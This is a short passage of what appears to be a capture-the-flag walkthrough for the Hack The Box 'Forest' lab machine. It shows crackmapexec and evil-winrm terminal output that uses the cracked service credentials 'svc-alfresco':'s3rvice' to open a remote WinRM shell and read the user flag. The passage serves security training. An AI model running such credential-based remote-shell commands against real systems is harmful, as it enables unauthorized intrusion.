 └─# crackmapexec winrm 10.10.10.161 -u 'svc-alfresco' -p 's3rvice' 1
/usr/lib/python3/dist-packages/paramiko/transport.py:236: CryptographyDeprecationWarning: Blowfish has been deprecated
"class": algorithms.Blowfish,
SMB 10.10.10.161 5985 FOREST [*] Windows 10.0 Build 14393 (name:FOREST) (domain:htb.local)
HTTP 10.10.10.161 5985 FOREST [*] http://10.10.10.161:5985/wsman
WINRM 10.10.10.161 5985 FOREST [-] htb.local\svc-alfresco:s3rvice "unsupported hash type md4"
┌──(root💀kali)-[/usr/share/wordlists]
└─# evil-winrm -i 10.10.10.161 -u 'svc-alfresco' -p 's3rvice'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> cd ..
*Evil-WinRM* PS C:\Users\svc-alfresco> cd Desktop
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> type user.txt
e916fb31ca4d93f89896b19474988bb1
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop>
先知社区